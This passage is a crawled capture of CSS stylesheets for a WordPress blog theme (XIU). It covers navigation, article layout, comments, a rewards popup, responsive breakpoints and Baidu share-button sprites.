  left: 0;
  height: 40px;
  z-index: 9;background-color: #000;filter: alpha(opacity=70);
  opacity: .7;}
.carousel-caption .btn {
  text-shadow: none;
}




body .bd_weixin_popup{padding: 30px 20px;width: 420px;}
body .bd_weixin_popup .bd_weixin_popup_main{padding: 15px 0}
body .bd_weixin_popup .bd_weixin_popup_foot{display: none;}


.ui-navtop.page-template-pagehasmenu section.container{padding-left: 215px;background: transparent;border-bottom: none;}
.ui-navtop.page-template-pagehasmenu section.container .content{background-color: #fff;border-bottom: 2px solid #ddd;border-radius: 5px;}
.ui-navtop.page-template-pagehasmenu section.container{border-bottom: none;}

.pageside{position: absolute;top: 0;left: 0;width: 200px;}

.pagemenu{list-style: none;margin: 0 0 15px;padding: 0; border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;overflow: hidden;}
.pagemenu li a{display: block;padding: 12px 20px;font-size: 16px;color: #999;border-bottom: 1px solid #eee;background-color: #fff;}
.pagemenu li a:hover{color: #666;}
.pagemenu li.active a{color: #fff;background-color: #45B6F7;margin: 0 -1px;}
.pagemenu li:last-child a{border-bottom: none;}
.pagemenu li .glyphicon {font-size: 14px;}

.pagemenu h4{margin: 0;}
.pagemenu h4 a{color: #666;background-color: #F9F9F9;padding-top: 15px;cursor: default;border-bottom-color: #e6e6e6;}





.flinks{overflow: hidden;}
.flinks strong{margin-right: 5px;}
.flinks ul{display: inline-block;margin: 0;padding: 0;}
.flinks ul li{display: inline-block;margin-right: 15px;margin-bottom: 15px;}



.excerpt_thumb_left .excerpt-one .focus{float: left;margin-top: 10px;}
.excerpt_thumb_left .excerpt-one .note{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}
.excerpt_thumb_left .excerpt-one .views{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}




/* 
 * nav top
 * ====================================================
*/
.ui-navtop{margin-top: 93px;}
.ui-navtop .header{bottom:auto;width: 100%;background-color: #fff;box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}
.ui-navtop .logo{float: left;width: 160px;}
.ui-navtop .logo a{height: 78px;background-position: 50% 50%;}
.ui-navtop .nav{float: left;border-bottom: none;margin-top: 10px;}
.ui-navtop .nav ul{top: 100%;left: 0;border: 2px solid #ddd;text-align: left;}
.ui-navtop .nav ul ul{left: 100%;top:-7px;border-left: none;}
.ui-navtop .nav > li{float: left;text-align: center;	}
.ui-navtop .nav .glyphicon {margin-right: 0;display: block;top: 0;margin-bottom: 5px;}
.ui-navtop .feeds{position: absolute;top: 35px;right: 55px;padding: 0;border-bottom: none;margin-bottom: 0;background-color: transparent;}
.ui-navtop .feed{width: auto;margin-left: 5px;}
.ui-navtop .feed i{margin-right: 3px;width: 8px;height: 8px;border-radius: 50%;top: 0px;}
.ui-navtop .slinks{position: absolute;top:20px;right:50px;margin: 0;line-height: 12px;height: 12px;overflow: hidden;}
.ui-navtop .user-welcome{position: absolute;top:16px;right:0;margin: 0;padding: 0;box-shadow: none;background-color: transparent;border: 1px solid #ddd;padding: 1px;border-radius: 8px;}
.ui-navtop .user-welcome .avatar{float: none;margin-left: 0;top: 0}
.ui-navtop .user-welcome strong{display: none;}
.ui-navtop .user-welcome span{display: none;}
.ui-navtop .user-logout{display: none;}
.ui-navtop .content{margin-left: 0;padding: 20px;margin-right: 380px;}
.ui-navtop .content.no-sidebar{margin-right: 0;}
.ui-navtop.error404 .content{margin-right: 0;}
.ui-navtop section.container{margin-bottom: 15px;}
.ui-navtop .footer{background-color: #444;margin: 0;text-align: center;padding: 30px;}
.ui-navtop .sidebar{margin-left: -380px;width: 360px;}
.ui-navtop .widget.affix{width: 360px;}
.ui-navtop .focusmo a{height: 153px;}
.ui-navtop .focusmo li.large a{height: 316px;}
.ui-navtop .focus .thumbnail .thumb{height: 163px;}
.ui-navtop .thumbnail .thumb{max-height: 163px;}
.ui-navtop .excerpt .note{margin-top: 15px;margin-bottom: 15px;}
.ui-navtop .article-header{text-align: center;border-bottom-width: 1px;}
.ui-navtop .article-meta li{float: none;display: inline-block;}
.ui-navtop .relates a img{height: 156px;}
.ui-navtop .user-signin{position: absolute;top: 16px;right: 0;margin-top: 0}
.ui-navtop .widget_postlist .items-02 .thumb{height: 130px;}
.ui-navtop .header .search-form{margin-left: 30px;width: 220px;float: left;}



.uimo .container{background-color: transparent;max-width: 1320px;}

.ui-navtop.uimo .container{max-width: 1280px;}
.ui-navtop.uimo .header .container{padding: 0 20px;}
.ui-navtop.uimo .content{padding-top: 5px;}
.ui-navtop.uimo .sidebar{padding-top: 5px;}
.ui-navtop.uimo .user-welcome{right: 20px;}
.ui-navtop.uimo .slinks{right: 70px;}
.ui-navtop.uimo .feeds{right: 75px;}

.uimo .pagination{background-color: transparent;}
.uimo .header{background-color: #fff;}
.uimo .title{background-color: #fff;border-bottom: none;padding: 20px 20px 0;}
.uimo .title strong{bottom: 0;}
.uimo .most-comment-posts ul{background-color: #fff;padding: 15px 20px;}
.uimo .sticky{margin-bottom: 20px;}
.uimo .sticky ul{background-color: #fff;padding: 15px 20px;margin-bottom: 0;}
.uimo .excerpt{background-color: #fff;padding: 20px;border-bottom: none;margin-bottom: 1px;}
.uimo .widget{background-color: #fff;padding: 15px 20px;}
.uimo .widget .title{padding: 0;}
.uimo .widget_textssr{padding: 0;}
.uimo .widget_textssr a{border-color: #fff;}
.uimo .widget_ssr{padding: 0;}
.uimo .ssr-post{margin-bottom: 0;background-color: #fff;padding-top: 10px;}

.uimo .article-header{background-color: #fff;padding: 20px 30px;margin-bottom: 1px;border-bottom: none;}
.uimo .article-content{background-color: #fff;padding: 20px 30px;}
.uimo .article-social{background-color: #fff;padding: 20px 30px 20px 30px;}
.uimo .action-share{background-color: #fff;padding: 0 30px;margin-bottom: 0;}
.uimo .article-tags{background-color: #fff;padding: 20px 30px;margin-bottom: 0;}
.uimo .article-nav{background-color: #fff;padding: 20px 30px 30px 30px;margin-bottom: 20px;}
.uimo .relates ul{background-color: #fff;padding: 20px 20px 10px;margin-bottom: 20px;margin-left: 0;}

.uimo #comments{margin-bottom: 0;}
.uimo .commentlist.commentnew{background: none;padding: 0;}
.uimo #commentform{margin-bottom: 0;}
.uimo #respond, .uimo #postcomments{padding: 20px 20px 20px;}

.uimo .readers{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .plinks{background-color: #fff;padding: 0 20px 0;margin-bottom: 20px;}
.uimo .tagslist{background-color: #fff;padding: 20px 20px;}
.uimo .archives{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .likepage{background-color: #fff;padding: 20px 20px;margin-bottom: 20px;}
.uimo .likepage li{margin: 15px 20px 10px 0;}
.ui-navtop.uimo.page-template-pagehasmenu section.container{padding-right: 20px;}
.ui-navtop.uimo.page-template-pagehasmenu .pageside{margin-left: 20px;width: 180px;}

.ui-c2.page-template-pagehasmenu .pageside{display: none;}
.ui-c3.page-template-pagehasmenu .pageside{display: none;}

.uimo.ui-c2 .footer, .uimo.ui-c3 .footer{border-top-width: 15px;padding: 30px 20px;}


@media (max-width:1200px){
  .ui-navtop.uimo .content{padding-top: 20px;}
  .ui-navtop.uimo .sidebar{padding-top: 20px;}
}
@media (max-width:480px){
  .uimo .container{background-color: #fff;}
  .uimo .excerpt{padding: 10px 0;border-bottom: 1px solid #eee;}
  .uimo .title{padding: 0;border-bottom: 2px solid #eee;}
  .uimo .title strong{bottom: -2px;}

  .uimo .article-header{padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
  .uimo .article-content{padding: 0;}
  .uimo .relates ul{padding: 10px 0;}
  .uimo #respond, .uimo #postcomments{padding: 10px 0;}

  .uimo .readers{padding: 10px 0}
  .uimo .plinks{padding: 0}
  .uimo .tagslist{padding: 0}
  .uimo .likepage{padding: 0}
}




.widget_tags_inner a,
.excerpt h2 a,
.action,
.likepage li img,
.likepage h2,
.focusmo a:hover h4,
.likepage .img-count,
.thumb-span::before, .thumb-span::after,
.auth{-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}


.navmore{display: none;}
.search_not .header .search-form{display: none;}
.m-search{display: none;}

@-ms-viewport{width:device-width}
@media (max-width:1200px){
	.ui-navtop{margin-top: 78px;}
	.ui-navtop section.container{margin-bottom: 0;border-bottom: none;border-radius: 0}
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 116px}
}
@media (max-width:1100px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:1024px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .focus .thumbnail .thumb{height: 140px}
	.ui-navtop .sticky img, .ui-navtop .relates a img{height: 160px}
	.sidebar{display: none;}
	.content, .ui-navtop .content{margin-right: 0}
  
  .tagslist{padding: 10px 0;}
  .tagslist li{width: 50%;}


  .ui-navtop .feeds{display: none;}
    .ui-navtop .slinks{display: none;}
    .ui-navtop .user-welcome{display: none;}
    .ui-navtop .user-signin{display: none;}
}
@media (max-width:879px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 120px}
    .content{margin-left: 160px;}
    .header{width: 160px}
    .logo{height:101px;}
    .logo a{height:101px;}

    .ui-navtop .logo{height: 78px;}
  
    /*.ui-navtop{margin-top: 0;}*/
    /* .ui-navtop .logo{height:78px;}
    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */
    
    .nav li a{padding:10px 0 10px 15px;}
    .feeds{padding-left:4px;}
    .feeds a{margin-right:2px;}
    .footer{margin-left: 185px;}
    .comt-comterinfo h4{}
    .post-tags{display: none;}
    .excerpt .post-linkto{display: none;}
    .header .search-form{margin-left: 5px;width: 150px;}
}
@media (max-width:820px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 130px}
    .ui-navtop .focusmo li.large a{height: 270px;}
}
@media (max-width:767px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 106px}
    .content{padding: 15px 20px;}
    .pagination-multi ul > li{display: none;}
    .pagination-multi .prev-page, .pagination-multi .next-page{display: inline-block;}
    .pagination-multi ul > li > a{padding: 8px 20px;}
}
@media (max-width:720px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 120px}
    .ui-navtop .focusmo li.large a{height: 250px;}

    .header .search-form, .ui-navtop .header .search-form{display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;}
  
    .ui-navtop.uimo .header .container{padding: 0;}
    .ui-navtop .header{box-shadow: none}
    
    .breadcrumbs{display: none;}

    .flinks{display: none;}
    
    .header{position: relative;width:auto;}

    .ui-navtop .logo, .logo{height:42px;line-height: 43px;text-align:center;background-color: #FF5E52;font-size: 18px;overflow: hidden;}
    .logo a{display:inline-block;height: auto;}
    .logo a:hover, .logo a:active{color: #fff;}
    .logo img{display: none;}
    
    .logo_m .logo a{font-size: 0px;height: 42px;overflow: hidden;}
    .logo_m .logo img{display: block;max-height:42px;margin-bottom: 100px;}

    .nav{height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;}
    .nav::after{height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;}
    .nav li{display: inline-block;position: relative;z-index: 2;}
    .nav li a{padding: 0 20px;line-height: 42px;font-weight: bold;}
    .nav li ul{display: none;}
    .nav li:hover > ul{display: none;}
    .nav .glyphicon{margin-right: 2px;display: none;}

    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 42px;}

    .nav li.navmore{width: 50px;height: 42px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}
  
    .navshows{overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;}
    .ui-navtop.navshows .nav, .navshows .nav{position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;}
    .ui-navtop.navshows .nav > li, .navshows .nav > li{display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;}
    .ui-navtop.navshows .nav li a, .navshows .nav li a{font-size:14px;padding:0;line-height:30px;}
    .ui-navtop.navshows .nav li ul, .navshows .nav li ul{display:block;position:relative;left:0;border:none;min-width: 0;}
    .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li{margin:5px 0 5px 28px;display: block;}
    .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a{padding:0;font-weight:normal;}

    .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a, 
    .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a, 
    .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a, 
    .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a{height: auto;border-bottom: none;}

    .navshows .nav li.navmore{border-bottom: none;}

    .feeds{display: none;}
    .slinks{display: none;}

    .content{margin-left:0;}
    .footer{margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;}

     .ui-navtop{margin-top: 0;}
     .ui-navtop .logo{float: none;width: auto}
     .ui-navtop .nav .glyphicon{display: none;}
     .ui-navtop .nav{float: none;margin-top: 0;}
    /* .ui-navtop .header{box-shadow: none}
    .ui-navtop .logo{width: auto;float: none;height: 72px;}
    .ui-navtop .logo a{height: 72px;}
    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}
    .ui-navtop .nav li{float: none;}  */

    .user-welcome, .user-logout{display: none;}

    .linkcat h2{font-size: 14px;font-weight: bold;}

    .archives .item{padding-left: 0;}
    .archives h3{margin-left: 0;float: none;margin-bottom: 10px;}

    .m-search{display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}
}
@media (max-width:670px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 105px}
}
@media (max-width:640px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:590px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 90px}
}
@media (max-width:560px){

    .most-comment-posts{display: none;}

    .m-home-most .most-comment-posts{display: block;}
    .m-home-most .most-comment-posts p{display: none;}
    .m-home-most .most-comment-posts li{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;margin-top: 10px;position: relative;padding-left: 25px;}
    .m-home-most .most-comment-posts .label{width: 18px;height: 18px;line-height: 18px;font-size: 12px;padding: 0 0;text-align: center;overflow: hidden;position: absolute;top: 0;left: 0;border-radius: 2px;}
    .m-home-most.uimo .most-comment-posts ul{padding: 5px 0 15px;}

    .focusmo, .sticky, .user-welcome, .user-logout{display: none;}

    .content, .ui-navtop .content{padding: 10px}

    .article-social{padding: 5px;}
    .uimo .article-social{padding: 20px 0;}
    .action{font-size: 12px;padding: 8px 15px;}
    .article-social .action{margin: 0 3px;}
    .action .action-popover{margin-left: -72px;top: -37px;}
    .rollto{right: -100px;}
    .e404 h1{font-size: 40px;}
    
    .nav{height: 36px;padding-right: 40px;}
    .nav li a{padding: 0 10px;font-size: 12px;line-height: 36px;}
    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 36px;}

    .nav li.navmore{width: 40px;height: 36px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}

    .m-search{padding: 0 10px;}

    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 84px}

    .relates ul{line-height: 16px;}
    .relates li{margin-bottom: 15px;}
    .relates a{display: inline-block;font-size: 12px;}

    .relates-model-thumb li{float: none;width: 100%;padding-left: 90px;margin: 0;margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
    .relates-model-thumb li a{font-size: 14px;}
    .relates-model-thumb li .thumb{float: left;width: 80px;height: 60px;margin-left: -90px;margin-bottom: 0;}
  
   .likepage{margin-right: -2%;}
    .likepage li{width: 48%;height: auto;margin-right: 2% !important;margin-bottom: 0 !important;margin-top: 2% !important;}
    .likepage li img{height: auto;}

    .article-nav{padding: 0;}
    
    .article-nav-prev, .article-nav-next{float: none;width: auto;text-align: left;margin-bottom: 10px;display: block;}
    .article-nav-prev::before, .article-nav-next::before{display: none;}
    .article-nav-prev span, .article-nav-next span{display: inline-block;margin-right: 10px;}
    .article-nav a{margin-left: 0;display: inline;margin-right: 0;}
    .article-nav-next a{margin-left: 0;}

}
@media (max-width:520px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 78px}
}
@media (max-width:480px){
	
	.article-nav{margin-bottom: 10px;font-size: 12px;}
	.uimo .article-nav{padding: 0;margin-bottom: 10px;}

	.relates-model-text ul{margin-left: 0;}

   .relates a img, .ui-navtop .relates a img{height: 70px}

   .article-header{padding-bottom: 8px;}


	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb {height: 80px}

	.comt-author{text-align: left;position: relative;top: 6px}
  #comments .pull-right{top: 0}


    .title{font-size: 14px;line-height: 14px;}
    .title strong{font-weight: bold;padding-bottom: 2px;}
    .title .pull-right{margin-top: 2px;line-height: 14px;font-size: 12px;}
    /*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
    .content{padding: 10px 12px 0;}
    .excerpt{padding: 12px 0;width: 100%}
    .excerpt .note{display: none;}
    .excerpt .time{display: none;}
    .excerpt .views{padding-top: 5px;}
    .excerpt h2{font-size: 16px;font-weight: bold;}
    .excerpt .focus{margin-right: -3px;}
    .thumbnail .item{margin-bottom: 3px;}
    .thumb-span{margin-right: 3px;}
    .excerpt header .label-important{padding: 3px 5px 2px}
    .excerpt header small{margin-left: 2px;}

    .excerpt .text-muted a{text-decoration: none;}

    .excerpt-one{min-height: 110px}
    .excerpt-one header{margin-right: 26%;margin-bottom: 0;}
    .excerpt-one .views{margin-right: 26%;}
    .excerpt-one .focus{float: none;position: absolute;right: 0;top: 12px;margin-top: 0;}
    .article-title{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
    .article-content{line-height: 22px;}

    .excerpt_thumb_left .excerpt-one .focus{margin-top: 4px;}
    .excerpt_thumb_left .excerpt-one .views{margin-left: 0;padding-left: 0;}

    
    #commentform{padding-left: 0;}
    #respond{overflow: hidden;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 36px;height: 36px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 36px;height: 36px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 94%;margin-right: 0;}
    .comment:hover > .c-main > .comment-reply-link{display: inline-block;}
    .comment-reply-link, .c-time{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .c-main{padding-right: 0;}
    .comment .children .comment{margin-left: 0;}
    .comment.depth-1 > .children > .comment{margin-left: 36px;}
    .user-welcome, .user-signin{display: none;}

    .e404{padding: 20px 0;}
    .e404 h1{font-size: 32px;}
    #slider{display: none;}
    #slider{margin: 0 0 10px;}

    .focusslide_s_m #slider{display: block;}
    

    .carousel-indicators li, .carousel-indicators .active{width: 6px;height: 6px;}

    .carousel-indicators{height: 24px;line-height: 22px;padding-top: 0;}
    .carousel-bg{height: 24px;}
    .carousel-caption{font-size: 12px;line-height: 24px;padding: 0 10px;}

    .carousel:hover .carousel-control{display: none;}



}
@media (max-width:450px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 75px}
}
@media (max-width:420px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 70px}

    .relates a img, .ui-navtop .relates a img{height: 64px}
}
@media (max-width:380px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 60px}

    .relates a img, .ui-navtop .relates a img{height: 58px}


    .content{padding: 10px 10px 0;}

    .excerpt{padding: 8px 0}
    .excerpt header{margin-bottom: 5px;}
    .excerpt header .label-important{display: none;}
    .excerpt h2{font-size: 14px;line-height: 18px;}
    .excerpt .focus{margin-right: -2px;margin-top: 4px;}
    .thumbnail .item{margin-bottom: 2px;}
    .thumb-span{margin-right: 2px;}
    .excerpt header small{display: none;}

    .excerpt-one{min-height: 90px}
    .excerpt-one h2{height: 40px;overflow: hidden;display: block;margin-top: 4px;}
    .excerpt-one .views{position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}
}

@media (max-width:320px){
	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb{height: 54px}
}


.cat-leader{overflow: hidden;clear: both;background-color: #f9f9f9;text-align: center;padding: 30px 20px;border-bottom: 1px solid #eee;}
.cat-leader h1{font-size: 22px;line-height: 1;margin: 0;padding: 0;position: relative;}
.cat-leader h1::after{content: '';position: absolute;bottom: -9px;left: 50%;margin-left: -11px;width: 22px;height: 2px;background-color: #444444;}
.cat-leader h1 small{display: none;}
.cat-leader-desc{overflow: hidden;position: relative;margin-top: 15px;color: #999;font-size: 14px;}
@media (max-width:560px){
    .cat-leader{padding: 20px 15px;margin: 0 -10px;}
    .cat-leader h1{font-size: 16px;font-weight: bold;}
    .cat-leader h1::after{width: 16px;margin-left: -8px;bottom: -5px;}
    .cat-leader-desc{font-size: 12px;line-height: 1.4;}
}


.action-rewards{background-color: #F7B10D;opacity: 0.8;}
.action-rewards:hover{opacity: 1;}
.rewards-popover-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none}
.rewards-popover{position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center}
.rewards-popover h3{font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px}
.rewards-popover-item{display:inline-block;width:200px;margin:0 20px}
.rewards-popover-item h4{margin:0 20px 10px;font-size:15px}
.rewards-popover-item img{width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px}
.rewards-popover-close{position:absolute;top:0;right:0;padding:15px;font-size:16px;line-height:1;color:#999;cursor:pointer}
.rewards-popover-close&:hover{color:#666}

@media (max-width:560px){
    .rewards-popover{width:300px;margin-left:-150px;margin-top:-125px;padding:30px 10px;}
    .rewards-popover h3{font-size:16px;margin:0 5px 15px;}
    .rewards-popover-item{width:125px;margin:0 5px;}
    .rewards-popover-item h4{font-size:12px;margin:0 0 10px;}
    .rewards-popover-item img{width:125px;height:125px;}
}

.xzh-render-head{padding: 0 15px;background-color: #fff;}
.xzh-render-body{margin-bottom: 15px;}
.uimo .xzh-render-body{padding: 20px 30px;margin-bottom: 0;}
.xzh-render-tail{margin-bottom: 15px;}
.uimo .xzh-render-tail{padding: 20px 30px;margin-bottom: 0;}

--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css
body_size: 512
content:
.bdsharebuttonbox{line-height: 24px;height: 24px;overflow: hidden;vertical-align: top;}
.bdsharebuttonbox a{width: 24px;height: 24px;display: inline-block;margin-right: 3px;background: url(../images/share.png) no-repeat;cursor: pointer;margin-bottom: 0;opacity: .8;vertical-align: top;}
.bdsharebuttonbox a:hover{opacity: 1}
.bdsharebuttonbox a.bds_tsina{background-position     : 0 0;}
.bdsharebuttonbox a.bds_weixin{background-position    : 0 -33px;}
.bdsharebuttonbox a.bds_qzone{background-position     : 0 -65px;}
.bdsharebuttonbox a.bds_sqq{background-position       : 0 -98px;}
.bdsharebuttonbox a.bds_renren{background-position    : 0 -131px;}
.bdsharebuttonbox a.bds_tqq{background-position       : 0 -163px;}
.bdsharebuttonbox a.bds_diandian{background-position  : 0 -356px;}
.bdsharebuttonbox a.bds_youdao{background-position    : 0 -388px;}
.bdsharebuttonbox a.bds_ty{background-position        : 0 -420px;}
.bdsharebuttonbox a.bds_fbook{background-position     : 0 -452px;}
.bdsharebuttonbox a.bds_twi{background-position       : 0 -484px;}
.bdsharebuttonbox a.bds_kaixin001{background-position : 0 -228px;}
.bdsharebuttonbox a.bds_taobao{background-position    : 0 -196px;}
.bdsharebuttonbox a.bds_douban{background-position    : 0 -324px;}
.bdsharebuttonbox a.bds_mail{background-position      : 0 -548px;}
.bdsharebuttonbox a.bds_copy{background-position      : 0 -516px;}
.bdsharebuttonbox a.bds_bdhome{background-position    : 0 -292px;}
.bdsharebuttonbox a.bds_tqf{background-position       : 0 -260px;}

.bdsharebuttonbox a.bds_more, .bdsharebuttonbox a.bds_count{background: none;width: auto;height: auto;}
.bdsharebuttonbox a.bds_count{margin: 0 2px;}

@media (max-width:560px){
	
}